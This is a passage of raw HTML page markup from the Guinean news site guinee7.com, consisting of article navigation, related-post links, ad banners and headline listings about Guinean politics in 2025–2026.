					<a href="http://guinee7.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Précédent				</p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2016/06/05/le-beninois-marcel-a-de-souza-nouveau-president-de-la-commission-de-la-cedeao/" rel="prev">Le Béninois, Marcel A. De Souza, nouveau président de la Commission de la CEDEAO</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Suivant <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2016/06/05/succes-diplomatique-la-cedeao-enterine-le-choix-de-la-guinee-pour-abriter-le-centre-africain-de-developpement-minier/" rel="next">Succès diplomatique: La CEDEAO entérine le choix de la Guinée pour abriter le Centre Africain de Développement Minier</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 multi-tab">

					<a href="#relatedposts_1233813412_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1233813412_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1233813412_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1233813412_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-125460 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Guinée : Cellou Dalein Diallo dénonce l’enlèvement d’une proche collaboratrice" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260110-WA0010.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260110-WA0010-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260110-WA0010-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260110-WA0010-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260110-WA0010-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260110-WA0010-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG-20260110-WA0010.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2026/01/10/guinee-cellou-dalein-diallo-denonce-lenlevement-dune-proche-collaboratrice/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2026/01/10/guinee-cellou-dalein-diallo-denonce-lenlevement-dune-proche-collaboratrice/" title="Guinée : Cellou Dalein Diallo dénonce l’enlèvement d’une proche collaboratrice">
			<span class="post-title">
				Guinée : Cellou Dalein Diallo dénonce l’enlèvement d’une proche collaboratrice			</span>
	</a>
	</p></div>
</div >
<div  class="post-124729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Politique : le MATD met l’UFDG en demeure sous peine de dissolution" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/10/cellou-dalein-diallo-2.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/10\/&quot;,&quot;sizes&quot;:{&quot;716&quot;:&quot;cellou-dalein-diallo-2.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/12/17/politique-le-matd-met-lufdg-en-demeure-sous-peine-de-dissolution/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/12/17/politique-le-matd-met-lufdg-en-demeure-sous-peine-de-dissolution/" title="Politique : le MATD met l’UFDG en demeure sous peine de dissolution">
			<span class="post-title">
				Politique : le MATD met l’UFDG en demeure sous peine de dissolution			</span>
	</a>
	</p></div>
</div >
<div  class="post-124551 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Après 90 jours de gel, l’UFDG repart en campagne interne" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2022/02/cellou-dalein-diallo-5.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;720&quot;:&quot;cellou-dalein-diallo-5.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/12/11/apres-90-jours-de-gel-lufdg-repart-en-campagne-interne/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/12/11/apres-90-jours-de-gel-lufdg-repart-en-campagne-interne/" title="Après 90 jours de gel, l’UFDG repart en campagne interne">
			<span class="post-title">
				Après 90 jours de gel, l’UFDG repart en campagne interne			</span>
	</a>
	</p></div>
</div >
<div  class="post-123964 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Simandou. 99 millions de dollars manquent à l’appel : Le communiqué de Baowu et de WCS ne convainc pas Souza de l’UFDG" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/Souleymane-souza-konate.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Souleymane-souza-konate-86x64.jpg&quot;,&quot;210&quot;:&quot;Souleymane-souza-konate-210x136.jpg&quot;,&quot;279&quot;:&quot;Souleymane-souza-konate-279x220.jpg&quot;,&quot;357&quot;:&quot;Souleymane-souza-konate-357x210.jpg&quot;,&quot;700&quot;:&quot;Souleymane-souza-konate.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/11/20/simandou-99-millions-dollars-controverse-baowu-wcs/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/11/20/simandou-99-millions-dollars-controverse-baowu-wcs/" title="Simandou. 99 millions de dollars manquent à l’appel : Le communiqué de Baowu et de WCS ne convainc pas Souza de l’UFDG">
			<span class="post-title">
				Simandou. 99 millions de dollars manquent à l’appel : Le communiqué de Baowu et de&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1979124822 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[32089],"ignore_sticky_posts":1,"post_status":["publish","private"],"tag__in":[8897,313,8672,91],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d12c953"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1979124822"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1979124822" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1233813412_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1233813412_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1233813412_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a1f1e14"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="dblnhyrx-15" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-119279-184839170" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="119279" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.anafic-gn.org/2025/06/17/la-guinee-accueille-le-colloque-international-et-lassemblee-generale-du-riafco-du-24-au-25-juin-2025-a-conakry/" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/06/Banniere-820pxx312px.gif" alt="COLLOQUE" /></a></div></div></div><div id="dblnhyrx-14" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-118307-2078736321" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="118307" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-09.28.53.jpeg" alt="agb2a" /></div></div></div><div id="dblnhyrx-12" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102040-1985482659" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102040" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/11/Banniere-CBG.gif" alt="- Publicité -" /><p class='dblnhyrx-caption dblnhyrx-caption-below'>- Publicité -</p></div></div></div><div id="dblnhyrx-11" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-111258-1629395161" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="111258" data-type="image"><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-14-at-06.24.02.jpeg" alt="Reussite" /></div></div></div><div id="dblnhyrx-10" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-109832-2003543448" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="109832" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.facebook.com/Fapgazguinee?mibextid=LQQJ4d" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2024/04/annonce-guinee114-fapgaz-e1712623907444.jpeg" alt="bambino" /></a></div></div></div><div id="dblnhyrx-9" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-108458-2021919465" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="108458" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://www.facebook.com/ammak.store?mibextid=ZbWKwL" target="_blank" ><img class="dblnhyrx-image" src="https://www.guinee7.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-20-at-17.38.39.jpeg" alt="AMMAK STORE" /></a></div></div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-93">

		
							<a href="https://www.guinee7.com/category/annonces/" class="main-link">
							<span class="h-text main-term-93">
								 Annonces & Communiqués							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-93 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-125809 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Mise au point du Crédit Rural de Guinée (CRG)" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2023/11/communique-de-presse.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2023\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;communique-de-presse-86x64.jpg&quot;,&quot;210&quot;:&quot;communique-de-presse-210x136.jpg&quot;,&quot;700&quot;:&quot;communique-de-presse.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/22/mise-au-point-du-credit-rural-de-guinee-crg/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/22/mise-au-point-du-credit-rural-de-guinee-crg/" class="post-url post-title">
			Mise au point du Crédit Rural de Guinée (CRG)		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-22T05:56:11+00:00">22 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125738 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Femmes en socle, jeunesse en moteur : le pari social de Mamadi Doumbouya" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Mamadi-Doumbouya-et-cour-supreme.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mamadi-Doumbouya-et-cour-supreme-86x64.jpg&quot;,&quot;210&quot;:&quot;Mamadi-Doumbouya-et-cour-supreme-210x136.jpg&quot;,&quot;700&quot;:&quot;Mamadi-Doumbouya-et-cour-supreme.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/19/femmes-en-socle-jeunesse-en-moteur-le-pari-social-de-mamadi-doumbouya/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/19/femmes-en-socle-jeunesse-en-moteur-le-pari-social-de-mamadi-doumbouya/" class="post-url post-title">
			Femmes en socle, jeunesse en moteur : le pari social de&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T15:18:48+00:00">19 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125735 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Sous un ciel de fête, l’investiture de Mamadi Doumbouya ouvre une nouvelle séquence politique" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Mamadi-Doumbouya-investi.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mamadi-Doumbouya-investi-86x64.jpg&quot;,&quot;210&quot;:&quot;Mamadi-Doumbouya-investi-210x136.jpg&quot;,&quot;700&quot;:&quot;Mamadi-Doumbouya-investi.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/19/sous-un-ciel-de-fete-linvestiture-de-mamadi-doumbouya-ouvre-une-nouvelle-sequence-politique/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/19/sous-un-ciel-de-fete-linvestiture-de-mamadi-doumbouya-ouvre-une-nouvelle-sequence-politique/" class="post-url post-title">
			Sous un ciel de fête, l’investiture de Mamadi Doumbouya&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T15:01:02+00:00">19 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125651 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Dream City et l’axe Sonfonia–Bawa : un nouveau visage urbain se dessine aux portes de Conakry" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260116-WA0106.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260116-WA0106-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260116-WA0106-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260116-WA0106.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/16/dream-city-et-laxe-sonfonia-bawa-un-nouveau-visage-urbain-se-dessine-aux-portes-de-conakry/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/16/dream-city-et-laxe-sonfonia-bawa-un-nouveau-visage-urbain-se-dessine-aux-portes-de-conakry/" class="post-url post-title">
			Dream City et l’axe Sonfonia–Bawa : un nouveau visage urbain&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-16T23:47:46+00:00">16 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125628 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="MINES. Au milieu des rumeurs malveillantes, AGB2A-GIC a bien relancé ses activités minières" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/AGB2-2.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AGB2-2-86x64.jpeg&quot;,&quot;210&quot;:&quot;AGB2-2-210x136.jpeg&quot;,&quot;700&quot;:&quot;AGB2-2.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/16/mines-au-milieu-des-rumeurs-malveillantes-agb2a-gic-a-bien-relance-ses-activites-minieres/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/16/mines-au-milieu-des-rumeurs-malveillantes-agb2a-gic-a-bien-relance-ses-activites-minieres/" class="post-url post-title">
			MINES. Au milieu des rumeurs malveillantes, AGB2A-GIC a bien&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-16T15:57:02+00:00">16 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-93 clearfix">
			<script>var bs_ajax_paginate_1522434576 = '{"query":{"category":"93","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"93","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1caba0e","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1522434576"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1522434576" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 De 432</span>
			</div></div></div><div id="dblnhyrx-4" class=" h-ni w-nt primary-sidebar-widget widget widget_dblnhyrx"><div class="dblnhyrx  dblnhyrx-align-center dblnhyrx-column-1 dblnhyrx-clearfix no-bg-box-model"><div id="dblnhyrx-102042-1615520302" class="dblnhyrx-container dblnhyrx-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102042" data-type="image"><a itemprop="url" class="dblnhyrx-link" href="https://betterstudio.com/publisher-wp-theme/" target="_blank" ><img class="dblnhyrx-image" src="http://www.guinee7.com/wp-content/uploads/2021/07/4DB863A1-4A46-44B4-9DF4-979F781FCF11.gif" alt="Kiramby events" /></a></div></div></div><div id="bs-likebox-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-likebox">	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/guinee7info"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="fr_FR"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><center><a class="twitter-timeline" href="https://twitter.com/guinee7com?ref_src=twsrc%5Etfw" data-lang="fr" data-width="400" data-height="500">Tweets by guinee7com</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Guinee7.com est votre site Web d'actualités politiques, économiques, sociales et culturelles de la Guinée Conakry . Nous vous fournissons les dernières ...</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/guinee7info" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/guinee7com" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/guinee7gn/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCjzaw9kCHDQj-86BfHBzQ3A" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-4">

		
							<a href="https://www.guinee7.com/category/7verite/" class="main-link">
							<span class="h-text main-term-4">
								 Les + Lus de la semaine							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-125888 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Après la démission de son gouvernement, Amadou Oury Bah salue Mamadi Doumbouya et rend hommage au peuple de Guinée" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Screenshot_20260123_165233_Facebook.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260123_165233_Facebook-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260123_165233_Facebook-210x136.jpg&quot;,&quot;1080&quot;:&quot;Screenshot_20260123_165233_Facebook.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/23/apres-la-demission-de-son-gouvernement-amadou-oury-bah-salue-mamadi-doumbouya-et-rend-hommage-au-peuple-de-guinee/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/23/apres-la-demission-de-son-gouvernement-amadou-oury-bah-salue-mamadi-doumbouya-et-rend-hommage-au-peuple-de-guinee/" class="post-url post-title">
			Après la démission de son gouvernement, Amadou Oury Bah&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T17:08:12+00:00">23 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125884 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Le Directeur général adjoint de l’OGP suspendu après des propos jugés diffamatoires" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Jean-Marie-Jeannot-Coumbassa.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jean-Marie-Jeannot-Coumbassa-86x64.jpg&quot;,&quot;210&quot;:&quot;Jean-Marie-Jeannot-Coumbassa-210x136.jpg&quot;,&quot;700&quot;:&quot;Jean-Marie-Jeannot-Coumbassa.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/23/le-directeur-general-adjoint-de-logp-suspendu-apres-des-propos-juges-diffamatoires/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/23/le-directeur-general-adjoint-de-logp-suspendu-apres-des-propos-juges-diffamatoires/" class="post-url post-title">
			Le Directeur général adjoint de l’OGP suspendu après des&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T15:57:51+00:00">23 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125881 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
